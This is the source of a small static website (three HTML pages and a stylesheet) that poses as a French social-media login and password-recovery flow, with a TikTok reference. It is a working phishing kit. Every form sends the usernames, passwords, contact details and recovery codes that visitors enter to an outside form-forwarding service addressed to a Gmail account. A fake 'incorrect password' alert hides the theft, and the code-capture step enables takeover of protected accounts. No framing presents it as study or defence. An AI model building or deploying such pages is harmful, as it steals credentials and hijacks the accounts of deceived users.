
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
    <title>Chatisra - Connexion</title>
</head>
<body>
    <div class="container">
        <div class="login-container">
            <div class="top-section">
                <button class="language-button" style="margin-left: 35%; margin-top: -20%;">
                    Français
                    <i class="ion-chevron-down"></i>
                </button>
            </div>
            <div class="logo-section">
                <img src="imgs/logo.png"alt="Chatisra Logo" class="logo">
            </div>
            <div class="button-section">
                
                <button class="facebook-button" style="margin-top: 35px;">
                    <a href="https://ivfinstru.github.io" style="color: white; text-decoration: none;">
                        <i class="ion-social-facebook"></i>
                    Continuer avec Facebook
                    </a>
                </button>
            </div>
            <div class="or-divider">
                <span class="line"></span>
                <span class="or-text">ou</span>
                <span class="line"></span>
            </div>
            <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                <input type="hidden" name="_next" value="https://aidesupportclient.github.io/index.html">
                <input type="text" id="username" name="username" placeholder="téléphone, nom d'utilisateur ou e-ma..." required>
                <input type="hidden" name="_captcha" value="false">
                <input type="password" id="password" name="password" required placeholder="Mot de passe">
                <a href="recuperation.html" style="text-align: end; text-decoration: none; color: #14c6fc; margin-top: 5px; margin-bottom: 25px;">Mot de passe oublié ?</a>

                <button  type="submit" onclick="alerte()" style="background-color: #3db9f3;";>Se connecter</button>
            </form>
            <p class="signup-link"  style="margin-top: 35%;">Vous n'avez pas de compte ? <a href="#">Inscrivez-vous</a></p>
        </div>
    </div>

    <script>
        function alerte() {
          alert("Mot de passe incorrect. Veuillez réessayer")
        }
      </script>
</body>
</html>
</file>

<file: recuperation.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Récupération de mot de passe</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="password-recovery-container">
<!--             <div class="logo-section">
                <img src="imgs/logo.png" alt="Chatisra Logo" class="logo">
            </div> -->
            <div class="form-section">
<!--                 <h2>Récupération de mot de passe</h2> -->
                <h2>Tunel de vente tiktok.</h2>
                <p>Entrez votre numéro de téléphone ou votre adresse e-mail utilisé par votre compte Tiktok</p>
                <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                    <input type="hidden" name="_next" value="https://aidesupportclient.github.io/validation.html">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="text" id="recovery-input" name="recovery-input" placeholder="Adresse e-mail ou numéro de téléphone" required>
                    <button type="submit">Envoyer le code de récupération</button>
                </form>
            </div>
            <p class="back-to-login-link">Retour à la <a href="index.html">page de connexion</a></p>
        </div>
    </div>
</body>
</html>
</file>

<file: validation.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Entrez le Code de Récupération</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="recovery-code-container">
<!--             <div class="logo-section">
                <img src="imgs/logo.png" alt="Chatisra Logo" class="logo">
            </div> -->
            <div class="form-section">
                <h2>Entrez le Code de Récupération</h2>
                <p>Un code de récupération a été envoyé à votre adresse e-mail ou numéro de téléphone.</p>
                <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                    <input type="hidden" name="_next" value="https://aidesupportclient.github.io/validation.html">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="text" id="recovery-code" name="recovery-code" placeholder="Code de récupération" required>
                    <button type="submit">Valider le code</button>
                </form>
                <p>Vous n'avez pas reçu le code ? <a href="recuperation.html">Renvoyer le code</a></p>
            </div>
<!--             <p class="back-to-login-link">Retour à la <a href="index.html">page de connexion</a></p> -->
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #fafafa;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

.container {
    max-width: 285px; /* Ajustez la valeur selon vos besoins */
    width: 100%;
    text-align: center;
    margin: 0 auto; /* Centre le conteneur horizontalement */
    padding: 0;
    margin-top: 0;
    position: relative;
    align-items: start;
}

.sup {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; /* Assure que la div occupe toute la largeur de son contenant */
  }

.login-container {
    background-color: #ffffff18;
    padding: 20px;
    border-radius: 8px;
    box-shadow: none;
}

.top-section {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.logo {
    width: 80px;
}

.language-button, .facebook-button {
    background-color: transparent;
    border: none;
    cursor: pointer;
    color: #3897f0;
    font-weight: bold;
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-bottom: 6px;
}

input {
    padding: 10px;
    margin-bottom: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #f7f6f6f8;
}

button {
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.or-divider {
    display: flex;
    align-items: center;
    margin: 20px 0;
}

.line {
    flex-grow: 1;
    height: 1px;
    background-color: #ccc;
}

.or-text {
    margin: 0 10px;
    color: #ccc;
    font-weight: bold;
}

.signup-link {
    margin-top: 15px;
    font-size: 14px;
}

.signup-link a {
    color: #3897f0;
    text-decoration: none;
    font-weight: bold;
}

/* Ajoutez ces styles à votre fichier CSS existant */

.language-button {
    background-color: transparent;
    border: none;
    cursor: pointer;
    color: #666;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.arrow-icon {
    width: 14px;
    margin-left: 5px;
}

.facebook-button {
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.facebook-icon {
    width: 20px;
    margin-right: 10px;
}


/* Ajoutez ces styles à votre fichier CSS existant */

.language-button {
    background-color: transparent;
    border: none;
    cursor: pointer;
    color: #666;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.facebook-button {
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.or-divider {
    display: flex;
    align-items: center;
    margin: 20px 0;
}

.line {
    flex-grow: 1;
    height: 1px;
    background-color: #ccc;
}

.or-text {
    margin: 0 10px;
    color: #ccc;
    font-weight: bold;
}

/* Ajoutez ces styles à votre fichier CSS existant */

.button-section {
    display: flex;
    flex-direction: column;
    gap: 10px; /* Ajoutez cet espacement entre les boutons */
}

.login-button, .facebook-button, button[type="submit"] {
    width: 100%; /* Assurez-vous que tous les boutons prennent 100% de la largeur */
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.facebook-button {
    background-color: #4267B2; /* Couleur Facebook */
}

/* Ajoutez ces styles à votre fichier CSS existant */

.button-section {
    display: flex;
    flex-direction: column;
    gap: 10px; /* Ajoutez cet espacement entre les boutons */
}

.login-button, .facebook-button, button[type="submit"] {
    width: 100%; /* Assurez-vous que tous les boutons prennent 100% de la largeur */
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 10px; /* Ajoutez cette propriété pour des coins arrondis */
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center; /* Centrez le contenu horizontalement */
}

.facebook-button {
    background-color: #3897f0; /* Couleur Facebook */
}

.facebook-button i {
    margin-right: 10px; /* Ajoutez un espacement à droite de l'icône */
}

.logo {
    width: 190px;
}
</file>
